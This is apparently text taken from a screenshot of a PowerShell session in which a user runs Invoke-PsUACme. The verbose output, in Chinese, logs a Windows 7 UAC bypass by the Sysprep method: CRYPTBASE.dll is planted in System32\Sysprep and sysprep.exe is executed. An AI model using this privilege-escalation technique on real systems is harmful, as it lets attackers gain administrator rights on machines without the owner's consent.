 PS C:\Users\HackerQWQ\Desktop> Invoke-PsUACme -verbose
详细信息: 64 bit process detected.
Using Sysprep method
详细信息: Windows 7 found!
详细信息: Writing to C:\Users\HACKER~1\AppData\Local\Temp\CRYPTBASE.dll
详细信息: Creating cab C:\Users\HACKER~1\AppData\Local\Temp\uac.cab
详细信息: Extracting cab to C:\Windows\System32\Sysprep\
详细信息: Executing C:\Windows\System32\Sysprep\sysprep.exe
详细信息: Removing C:\Users\HACKER~1\AppData\Local\Temp\uac.cab.
详细信息: Removing C:\Users\HACKER~1\AppData\Local\Temp\CRYPTBASE.dll.
详细信息: C:\Windows\System32\Sysprep\CRYPTBASE.dll must be removed manually.
详细信息: C:\Windows\temp\cmd.bat must be removed manually.